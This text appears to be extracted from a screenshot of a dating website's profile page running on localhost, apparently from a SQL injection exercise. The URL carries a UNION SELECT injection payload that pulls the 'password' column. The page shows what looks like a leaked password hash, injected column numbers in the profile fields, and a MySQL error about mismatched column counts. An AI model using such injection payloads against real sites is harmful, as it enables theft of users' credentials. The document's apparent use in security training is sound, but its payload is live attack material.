 My Profile
localhost/profile.php?id=454'%20and%201=2%20union%20select%201,%202,%20password,%203,%204,%205,%206,%208,%209,%2010,%2011,%2012,%2013,%
Where Hearts Go.
Home Articles Search Browse Contact Search
Completely FREE
Dating....
Email Address:
Password:
Log In
New Account
Forgot your
password?
8caf03772d2e0ce26fd3cd41a1358210dca9a6a8
Rate this person for compatability: What's this?
Your current preference for this user: 0.0/5 (You must log in to rate users for compatability)
"5"
Gender: 12
Where I live: 15, 16
Age: 41
error-handler:
An error has occured in script C:\xampp\htdocs\profile.php on line 86: Error executing mysql query.
MySQL Error: The used SELECT statements have a different number of columns
Date/Time: 4-16-2011 23:53:55